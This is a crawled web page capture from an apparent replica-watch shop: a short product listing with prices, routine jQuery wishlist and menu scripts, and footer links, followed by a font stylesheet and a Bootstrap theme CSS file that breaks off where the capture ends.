                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28650&amp;sort=p.viewed&amp;order=DESC">UK Silver Dials Rose Gold Cartier Ballon Bleu WJBB0033 33MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$522.69</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28517&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/41131/1-700x875.jpg" alt="UK Silver Dials Steel Cartier Ballon Bleu W4BB0016 33MM Replica Watches" title="UK Silver Dials Steel Cartier Ballon Bleu W4BB0016 33MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28517" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28517&amp;sort=p.viewed&amp;order=DESC">UK Silver Dials Steel Cartier Ballon Bleu W4BB0016 33MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$290.73</span>
                                                                        </div>
                                                        </li>
                            </ul>
 			
            <div class="u-page clearfix">
            	<div class="s-result">Showing 1 to 15 of 15 (1 Pages)</div>
                            </div>
            
                      
              
              
                
	</div>
</div>
<script type="text/javascript">
  $(function () {
	$('.refine-modal').magnificPopup({
	  type: 'inline',
	  preloader: false,
	  focus: '#username',
	  modal: true
	});
	$(document).on('click', '.refine-modal-close', function (e) {
	  e.preventDefault();
	  $.magnificPopup.close();
	});
  });
  $(document).on("click",".wish-add",function(e){
      var obj=this;
      $.ajax({
            url: 'index.php?route=account/wishlist/add',
            type: 'post',
            data: 'product_id=' + $(this).attr('data-id'),
            dataType: 'json',
            success: function(json) {
                
                $(obj).removeClass("wish-add");
                $(obj).addClass("wish-cancel");
                $(obj).html('<i class="fa fa-heart"></i>');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
  });
    $(document).on("click",".wish-cancel",function(e){
       var obj=this;
      $.ajax({
            url: 'index.php?route=account/wishlist/remove',
            type: 'post',
            data: 'product_id=' + $(obj).attr('data-id'),
            dataType: 'json',
            success: function(json) {
                $(obj).removeClass("wish-cancel");
                $(obj).addClass("wish-add");
                $(obj).html('<i class="fa fa-heart-o"></i>');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
  });
  
  $(document).ready(function(e) {
    $('#show-category').click(function(){
		$('#down-sort').hide();	
		$('#down-main').hide();	
		$('#down-category').toggle();
	});
	$('#show-sort').click(function(){
		$('#down-category').hide();	
		$('#down-main').hide();	
		$('#down-sort').toggle();
	});
	
	$('.u-sort').hover(
		function(){
			$(this).children('dl').show();	
		},
		function(){
			$(this).children('dl').hide();	
		}
	);
});
$(document).ready(function(ee) {
    $('#show-maintype').click(function(){
		$('#down-main').hide();	
		$('#down-sort').hide();	
		$('#down-maintype').toggle();
	});
	$('#show-main').click(function(){
		$('#down-maintype').hide();	
		$('#down-sort').hide();	
		$('#down-main').toggle();
	});
});
</script>
<style>
.mfp-container { padding:0px;}
@media (max-width: 900px){
	.mfp-container { padding:0px;	}
}
</style>

</div>
</div>
<style>
.p-footer { border-top:1px solid #ebebeb; border-bottom:1px solid #ebebeb; padding:30px 0px;}
.p-footer dt { line-height:24px; font-weight:normal; color:#000; font-size:14px; margin-bottom:5px;}
.p-footer dd { line-height:24px;}
.p-footer dd a { color:#999;}
.p-footer dd a:hover { color:#FF751A; text-decoration:underline;}
.follow-title { line-height:24px; font-weight:normal; color:#000; font-size:14px; margin-bottom:5px;}
.follow-content { font-size:0px;}
.follow-content a { margin-right:10px;}
.pf-tab { border-top:1px solid #ebebeb;}
.pf-tab h6 { height:36px; line-height:36px; position:relative; font-size:14px; padding:0px; margin:0px; padding-left:5px;}
.pf-tab h6:after { content:'\20'; width:9px; height:9px; display:block; background:url(catalog/view/theme/default/images/pf1.png) no-repeat 0px 0px; position:absolute; right:10px; top:13px;}
.pf-tab h6.active:after { background:url(catalog/view/theme/default/images/pf1.png) no-repeat 0px -9px;}
.pf-tab dl { padding:0; margin:0; padding-left:10px; padding-bottom:10px;}
.pf-tab dd { padding:0; margin:0; line-height:24px;}
@media (max-width:992px) {
	.follow-title { text-align:center; padding-top:15px; padding-bottom:5px;}
	.follow-content { text-align:center;}	
}
</style>
<script type="text/javascript">
$(document).ready(function(e) {
    $('.pf-tab h6').click(function(){
		var thisBtn = $(this);
		var thisObj = thisBtn.siblings('dl');
		thisObj.slideToggle('normal',function(){
			var display = thisObj.css('display');
			if(display == 'none'){
				thisBtn.removeClass('active');
			}else{
				thisBtn.addClass('active');
			}
		});	
	});
});
</script>

<div class="container" style="margin-top:20px;">
	<div class="p-footer hidden-xs hidden-sm">
        <div class="row">
            <div class="col-sm-3" style="width: 33%;">
                <dl>
                    <dt>INFORMATION</dt>
                    <dd><a href="https://www.getreplica.org/about-us">About Us</a></dd>
                    <dd><a href="https://www.getreplica.org/terms-conditions">Terms & Conditions</a></dd>
                    <dd><a href="https://www.getreplica.org/privacy-policy">Privacy Policy</a></dd>
					<dd><a href="https://www.getreplica.org/about-scam">About Scam</a></dd>
                </dl>
            </div>
            <div class="col-sm-3" style="width: 33%;">
                <dl>
                    <dt>CUSTOMER SERVICE</dt>
                    <dd><a href="https://www.getreplica.org/contact-us">Contact Us</a></dd>
                    <dd><a href="https://www.getreplica.org/index.php?route=account/account">My Account</a></dd>
                </dl>
            </div>
            <div class="col-sm-3" style="width: 33%;">
                <dl>
                    <dt>HELP CENTER</dt>
                    <dd><a href="https://www.getreplica.org/shipping">Shipping</a></dd>
                    <dd><a href="https://www.getreplica.org/faq">FAQ</a></dd>
                    <dd><a href="https://www.getreplica.org/returns-exchanges">Returns & Exchanges</a></dd>
                </dl>
            </div>
            <!--div class="col-sm-3">
                <div class="follow-title">FOLLOW US ON</div>
				<div class="follow-content">
                	<div id="share-3" data-sites="facebook, twitter, google"></div>
                </div>
            </div-->
        </div>
    </div>
    
    
    
    <div class="hidden-md hidden-lg">
    
        <div class="pf-tab">
            <h6>INFORMATION</h6>
            <dl style="display:none;">
                <dd><a href="https://www.getreplica.org/about-us">About Us</a></dd>
                <dd><a href="https://www.getreplica.org/terms-conditions">Terms & Conditions</a></dd>
                <dd><a href="https://www.getreplica.org/privacy-policy">Privacy Policy</a></dd>
				<dd><a href="https://www.getreplica.org/about-scam">About Scam</a></dd>
            </dl>
        </div>
        <div class="pf-tab">
            <h6>CUSTOMER SERVICE</h6>
            <dl style="display:none;">
                <dd><a href="https://www.getreplica.org/contact-us">Contact Us</a></dd>
                <dd><a href="https://www.getreplica.org/index.php?route=account/account">My Account</a></dd>
            </dl>
        </div>
        <div class="pf-tab">
            <h6>HELP CENTER</h6>
            <dl style="display:none;">
                <dd><a href="https://www.getreplica.org/shipping">Shipping</a></dd>
                <dd><a href="https://www.getreplica.org/faq">FAQ</a></dd>
                <dd><a href="https://www.getreplica.org/returns-exchanges">Returns & Exchanges</a></dd>
            </dl>
        </div>
        
        
        
        <!--div style="border-top:1px solid #ebebeb;">
			<div class="follow-title">FOLLOW US ON</div>
			<div class="follow-content">
			<script src="https://www.getreplica.org/catalog/view/theme/default/share/js/social-share.min.js" type="text/javascript"></script>
			<script src="https://www.getreplica.org/catalog/view/theme/default/share/js/social-share.min.js" type="text/javascript"></script>
			<link href="https://www.getreplica.org/catalog/view/theme/default/share/css/share.min.css" type="text/css" rel="stylesheet" />

			<script>
			$(function(){
			socialShare('#share-3')
			})
			</script>


            <div id="share-3" data-sites="facebook, twitter, google"></div>
            </div>
        </div-->
    
    </div>
    
    <div style="text-align:center; margin-top:30px;"><img src="catalog/view/theme/default/images/ft_friendlink.png" class="img-responsive" style="margin:0 auto;" /></div>
    <div class="footer-copyright">
        &copy; 2026 <a href="https://www.getreplica.org/">getreplica.org</a>. All Rights Reserved.    </div>
</div>

<div class="actGotop"><a href="javascript:;"></a></div>
<script src="static/swiper/swiper.min.js" type="text/javascript"></script>
<script src="static/swiper/swiper.config.js" type="text/javascript"></script>
<script src="static/scrollbar/jquery.mCustomScrollbar.js" type="text/javascript"></script>
<script src="static/scrollbar/jquery.mCustomScrollbar.config.js" type="text/javascript"></script>
<script src="static/js/gotop/gotop.js" type="text/javascript"></script>
<script src="static/js/sideFollow.js" type="text/javascript"></script>
<script src="static/u/js/jqzoom/jqzoom.js" type="text/javascript"></script>
<script src="static/u/js/jqzoom/jqzoom.config.js" type="text/javascript"></script>
<script src="catalog/view/javascript/main.js" type="text/javascript"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c358e5e8d23346b5b44505748fa63608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.getreplica.org/static/font/font.css
body_size: -9
content:
@font-face {
    font-family: futura-pt;
    src: url("FTN45__W/FTN45__W.eot");
    src: url("FTN45__W/FTN45__W.eot?#iefix") format("embedded-opentype"), url("FTN45__W/FTN45__W.woff2") format("woff2"), url("FTN45__W/FTN45__W.woff") format("woff"), url("FTN45__W/FTN45__W.ttf") format("truetype"), url("FTN45__W/FTN45__W.svg#FuturaPTWeb-Book") format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: futura-pt;
    src: url("FTN75__W/FTN75__W.eot");
    src: url("FTN75__W/FTN75__W.eot?#iefix") format("embedded-opentype"), url("FTN75__W/FTN75__W.woff2") format("woff2"), url("FTN75__W/FTN75__W.woff") format("woff"), url("FTN75__W/FTN75__W.ttf") format("truetype"), url("FTN75__W/FTN75__W.svg#FuturaPTWeb-Heavy") format("svg");
    font-weight: 700;
    font-style: normal
}
@font-face {
    font-family: futura-pt;
    src: url("FTN46__W/FTN46__W.eot");
    src: url("FTN46__W/FTN46__W.eot?#iefix") format("embedded-opentype"), url("FTN46__W/FTN46__W.woff2") format("woff2"), url("FTN46__W/FTN46__W.woff") format("woff"), url("FTN46__W/FTN46__W.ttf") format("truetype"), url("FTN46__W/FTN46__W.svg#FuturaPTWeb-BookObl") format("svg");
    font-weight: 400;
    font-style: italic
}
@font-face {
    font-family: futura-pt;
    src: url("FTN96__W/FTN96__W.eot");
    src: url("FTN96__W/FTN96__W.eot?#iefix") format("embedded-opentype"), url("FTN96__W/FTN96__W.woff2") format("woff2"), url("FTN96__W/FTN96__W.woff") format("woff"), url("FTN96__W/FTN96__W.ttf") format("truetype"), url("FTN96__W/FTN96__W.svg#FuturaPTWeb-ExtraBoldObl") format("svg");
    font-weight: 900;
    font-style: italic
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN45__W/FTN45__W.eot");
    src: url("FTN45__W/FTN45__W.eot?#iefix") format("embedded-opentype"), url("FTN45__W/FTN45__W.woff2") format("woff2"), url("FTN45__W/FTN45__W.woff") format("woff"), url("FTN45__W/FTN45__W.ttf") format("truetype"), url("FTN45__W/FTN45__W.svg#FuturaPTWeb-Book") format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN75__W/FTN75__W.eot");
    src: url("FTN75__W/FTN75__W.eot?#iefix") format("embedded-opentype"), url("FTN75__W/FTN75__W.woff2") format("woff2"), url("FTN75__W/FTN75__W.woff") format("woff"), url("FTN75__W/FTN75__W.ttf") format("truetype"), url("FTN75__W/FTN75__W.svg#FuturaPTWeb-Heavy") format("svg");
    font-weight: 700;
    font-style: normal
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN46__W/FTN46__W.eot");
    src: url("FTN46__W/FTN46__W.eot?#iefix") format("embedded-opentype"), url("FTN46__W/FTN46__W.woff2") format("woff2"), url("FTN46__W/FTN46__W.woff") format("woff"), url("FTN46__W/FTN46__W.ttf") format("truetype"), url("FTN46__W/FTN46__W.svg#FuturaPTWeb-BookObl") format("svg");
    font-weight: 400;
    font-style: italic
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN96__W/FTN96__W.eot");
    src: url("FTN96__W/FTN96__W.eot?#iefix") format("embedded-opentype"), url("FTN96__W/FTN96__W.woff2") format("woff2"), url("FTN96__W/FTN96__W.woff") format("woff"), url("FTN96__W/FTN96__W.ttf") format("truetype"), url("FTN96__W/FTN96__W.svg#FuturaPTWeb-ExtraBoldObl") format("svg");
    font-weight: 900;
    font-style: italic
}
@font-face {
    font-family: FuturaStdBookOblique;
    src: url("FTN46__W/FTN46__W.eot");
    src: url("FTN46__W/FTN46__W.eot?#iefix") format("embedded-opentype"), url("FTN46__W/FTN46__W.woff2") format("woff2"), url("FTN46__W/FTN46__W.woff") format("woff"), url("FTN46__W/FTN46__W.ttf") format("truetype"), url("FTN46__W/FTN46__W.svg#FuturaPTWeb-BookObl") format("svg");
    font-weight: 400;
    font-style: italic
}

--- FILE ---
content_type: text/css
request_url: https://www.getreplica.org/catalog/view/javascript/bootstrap/css/bootstrap-theme.css
body_size: 2855
content:
/*!

 * Bootstrap v3.3.5 (http://getbootstrap.com)

 * Copyright 2011-2015 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */

.btn-default,

.btn-primary,

.btn-success,

.btn-info,

.btn-warning,

.btn-danger {

  text-shadow:none;

  box-shadow:none;

  background-image: none;

}

.btn-default:active,

.btn-primary:active,

.btn-success:active,

.btn-info:active,

.btn-warning:active,

.btn-danger:active,

.btn-default.active,

.btn-primary.active,

.btn-success.active,

.btn-info.active,

.btn-warning.active,

.btn-danger.active {

  text-shadow:none;

  box-shadow:none;

  border:none;

  background-image: none;

}

.btn-default.disabled,

.btn-primary.disabled,

.btn-success.disabled,

.btn-info.disabled,

.btn-warning.disabled,

.btn-danger.disabled,

.btn-default[disabled],

.btn-primary[disabled],

.btn-success[disabled],

.btn-info[disabled],

.btn-warning[disabled],

.btn-danger[disabled],

fieldset[disabled] .btn-default,

fieldset[disabled] .btn-primary,

fieldset[disabled] .btn-success,

fieldset[disabled] .btn-info,

fieldset[disabled] .btn-warning,

fieldset[disabled] .btn-danger {

  text-shadow:none;

  box-shadow:none;

  border:none;

  background-image: none;

}

.btn-default .badge,

.btn-primary .badge,

.btn-success .badge,

.btn-info .badge,

.btn-warning .badge,

.btn-danger .badge {

  text-shadow: none;

}

.btn:active,

.btn.active {

  background-image: none;

}

.btn-default {

	color:#fff;

	background:#14868A;

	border:1px solid #14868A;
	
	font-weight: bold;

}

.btn-default:hover,

.btn-default:focus {

  background-color: #097175;

  border-color:#097175;

  background-position: 0 -15px;

}

.btn-default:active,

.btn-default.active {

  background-color: #e0e0e0;

  border-color: #e0e0e0;

}

.btn-default.disabled,

.btn-default[disabled],

fieldset[disabled] .btn-default,

.btn-default.disabled:hover,

.btn-default[disabled]:hover,

fieldset[disabled] .btn-default:hover,

.btn-default.disabled:focus,

.btn-default[disabled]:focus,

fieldset[disabled] .btn-default:focus,

.btn-default.disabled.focus,

.btn-default[disabled].focus,

fieldset[disabled] .btn-default.focus,

.btn-default.disabled:active,

.btn-default[disabled]:active,

fieldset[disabled] .btn-default:active,

.btn-default.disabled.active,

.btn-default[disabled].active,

fieldset[disabled] .btn-default.active {

  background-color: #e0e0e0;

  background-image: none;

}

.btn-primary {

  background-color:#000;

  border:1px solid #000;

}

.btn-primary:hover,

.btn-primary:focus {

  background-color: #545454;

  border:1px solid #545454;

}

.btn-primary:active,

.btn-primary.active {

  background-color: #545454;

  border:1px solid #545454;

}

.btn-primary.disabled,

.btn-primary[disabled],

fieldset[disabled] .btn-primary,

.btn-primary.disabled:hover,

.btn-primary[disabled]:hover,

fieldset[disabled] .btn-primary:hover,

.btn-primary.disabled:focus,

.btn-primary[disabled]:focus,

fieldset[disabled] .btn-primary:focus,

.btn-primary.disabled.focus,

.btn-primary[disabled].focus,

fieldset[disabled] .btn-primary.focus,

.btn-primary.disabled:active,

.btn-primary[disabled]:active,

fieldset[disabled] .btn-primary:active,

.btn-primary.disabled.active,

.btn-primary[disabled].active,

fieldset[disabled] .btn-primary.active {

  background-color: #545454;

  border:1px solid #545454;

}

.btn-primary:active:focus { background-color:#545454; border:1px solid #545454;}

.btn-success {

  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #419641 100%);

  background-image:      -o-linear-gradient(top, #5cb85c 0%, #419641 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));

  background-image:         linear-gradient(to bottom, #5cb85c 0%, #419641 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #3e8f3e;

}

.btn-success:hover,

.btn-success:focus {

  background-color: #419641;

  background-position: 0 -15px;

}

.btn-success:active,

.btn-success.active {

  background-color: #419641;

  border-color: #3e8f3e;

}

.btn-success.disabled,

.btn-success[disabled],

fieldset[disabled] .btn-success,

.btn-success.disabled:hover,

.btn-success[disabled]:hover,

fieldset[disabled] .btn-success:hover,

.btn-success.disabled:focus,

.btn-success[disabled]:focus,

fieldset[disabled] .btn-success:focus,

.btn-success.disabled.focus,

.btn-success[disabled].focus,

fieldset[disabled] .btn-success.focus,

.btn-success.disabled:active,

.btn-success[disabled]:active,

fieldset[disabled] .btn-success:active,

.btn-success.disabled.active,

.btn-success[disabled].active,

fieldset[disabled] .btn-success.active {

  background-color: #419641;

  background-image: none;

}

.btn-info {

  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);

  background-image:      -o-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));

  background-image:         linear-gradient(to bottom, #5bc0de 0%, #2aabd2 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #28a4c9;

}

.btn-info:hover,

.btn-info:focus {

  background-color: #2aabd2;

  background-position: 0 -15px;

}

.btn-info:active,

.btn-info.active {

  background-color: #2aabd2;

  border-color: #28a4c9;

}

.btn-info.disabled,

.btn-info[disabled],

fieldset[disabled] .btn-info,

.btn-info.disabled:hover,

.btn-info[disabled]:hover,

fieldset[disabled] .btn-info:hover,

.btn-info.disabled:focus,

.btn-info[disabled]:focus,

fieldset[disabled] .btn-info:focus,

.btn-info.disabled.focus,

.btn-info[disabled].focus,

fieldset[disabled] .btn-info.focus,

.btn-info.disabled:active,

.btn-info[disabled]:active,

fieldset[disabled] .btn-info:active,

.btn-info.disabled.active,

.btn-info[disabled].active,

fieldset[disabled] .btn-info.active {

  background-color: #2aabd2;

  background-image: none;

}

.btn-warning {

  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);

  background-image:      -o-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));

  background-image:         linear-gradient(to bottom, #f0ad4e 0%, #eb9316 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #e38d13;

}

.btn-warning:hover,

.btn-warning:focus {

  background-color: #eb9316;

  background-position: 0 -15px;

}

.btn-warning:active,

.btn-warning.active {

  background-color: #eb9316;

  border-color: #e38d13;

}

.btn-warning.disabled,

.btn-warning[disabled],

fieldset[disabled] .btn-warning,

.btn-warning.disabled:hover,

.btn-warning[disabled]:hover,

fieldset[disabled] .btn-warning:hover,

.btn-warning.disabled:focus,

.btn-warning[disabled]:focus,

fieldset[disabled] .btn-warning:focus,

.btn-warning.disabled.focus,

.btn-warning[disabled].focus,

fieldset[disabled] .btn-warning.focus,

.btn-warning.disabled:active,

.btn-warning[disabled]:active,

fieldset[disabled] .btn-warning:active,

.btn-warning.disabled.active,

.btn-warning[disabled].active,

fieldset[disabled] .btn-warning.active {

  background-color: #eb9316;

  background-image: none;

}

.btn-danger {

  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%);

  background-image:      -o-linear-gradient(top, #d9534f 0%, #c12e2a 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));

  background-image:         linear-gradient(to bottom, #d9534f 0%, #c12e2a 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #b92c28;

}

.btn-danger:hover,

.btn-danger:focus {

  background-color: #c12e2a;

  background-position: 0 -15px;

}

.btn-danger:active,

.btn-danger.active {

  background-color: #c12e2a;

  border-color: #b92c28;

}

.btn-danger.disabled,

.btn-danger[disabled],

fieldset[disabled] .btn-danger,

.btn-danger.disabled:hover,

.btn-danger[disabled]:hover,

fieldset[disabled] .btn-danger:hover,

.btn-danger.disabled:focus,

.btn-danger[disabled]:focus,

fieldset[disabled] .btn-danger:focus,

.btn-danger.disabled.focus,

.btn-danger[disabled].focus,

fieldset[disabled] .btn-danger.focus,

.btn-danger.disabled:active,

.btn-danger[disabled]:active,

fieldset[disabled] .btn-danger:active,

.btn-danger.disabled.active,

.btn-danger[disabled].active,

fieldset[disabled] .btn-danger.active {

  background-color: #c12e2a;

  background-image: none;

}

.thumbnail,

.img-thumbnail {

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

          box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

}

.dropdown-menu > li > a:hover,

.dropdown-menu > li > a:focus {

  background-color: #e8e8e8;

  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image:      -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));

  background-image:         linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);

  background-repeat: repeat-x;

}

.dropdown-menu > .active > a,

.dropdown-menu > .active > a:hover,

.dropdown-menu > .active > a:focus {

  background-color: #2e6da4;

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);

  background-repeat: repeat-x;

}

.navbar-default {

  background-image: -webkit-linear-gradient(top, #fff 0%, #f8f8f8 100%);

  background-image:      -o-linear-gradient(top, #fff 0%, #f8f8f8 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));

  background-image:         linear-gradient(to bottom, #fff 0%, #f8f8f8 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);

}

.navbar-default .navbar-nav > .open > a,

.navbar-default .navbar-nav > .active > a {

  background-image: -webkit-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);

  background-image:      -o-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));

  background-image:         linear-gradient(to bottom, #dbdbdb 0%, #e2e2e2 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);

  background-repeat: repeat-x;

  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075);

          box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075);

}

.navbar-brand,

.navbar-nav > li > a {

  text-shadow: 0 1px 0 rgba(255, 255, 255, .25);

}

.navbar-inverse {

  background-image: -webkit-linear-gradient(top, #3c3c3c 0%, #222 100%);

  background-image:      -o-linear-gradient(top, #3c3c3c 0%, #222 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));

  background-image:         linear-gradient(to bottom, #3c3c3c 0%, #222 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-radius: 4px;

}

.navbar-inverse .navbar-nav > .open > a,

.navbar-inverse .navbar-nav > .active > a {

  background-image: -webkit-linear-gradient(top, #080808 0%, #0f0f0f 100%);

  background-image:      -o-linear-gradient(top, #080808 0%, #0f0f0f 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));

  background-image:         linear-gradient(to bottom, #080808 0%, #0f0f0f 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);

  background-repeat: repeat-x;

  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, .25);

          box-shadow: inset 0 3px 9px rgba(0, 0, 0, .25);

}

.navbar-inverse .navbar-brand,

.navbar-inverse .navbar-nav > li > a {

  text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

.navbar-static-top,

.navbar-fixed-top,

.navbar-fixed-bottom {

  border-radius: 0;

}

@media (max-width: 767px) {

  .navbar .navbar-nav .open .dropdown-menu > .active > a,

  .navbar .navbar-nav .open .dropdown-menu > .active > a:hover,

  .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {

    color: #fff;

    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

    background-image:      -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));

    background-image:         linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);

    background-repeat: repeat-x;

  }

}

.alert {

  text-shadow: 0 1px 0 rgba(255, 255, 255, .2);

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);

          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);

}

.alert-success {

  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);

  background-image:      -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));

  background-image:         linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);

  background-repeat: repeat-x;

  border-color: #b2dba1;

}

.alert-info {

  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);

  background-image:      -o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));

  background-image:         linear-gradient(to bottom, #d9edf7 0%, #b9def0 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);

  background-repeat: repeat-x;

  border-color: #9acfea;

}

.alert-warning {

  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);

  background-image:      -o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));

  background-image:         linear-gradient(to bottom, #fcf8e3 0%, #f8efc0 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);

  background-repeat: repeat-x;

  border-color: #f5e79e;

}

.alert-danger {

  background-image: -webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);

  background-image:      -o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));

  background-image:         linear-gradient(to bottom, #f2dede 0%, #e7c3c3 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);

  background-repeat: repeat-x;

  border-color: #dca7a7;

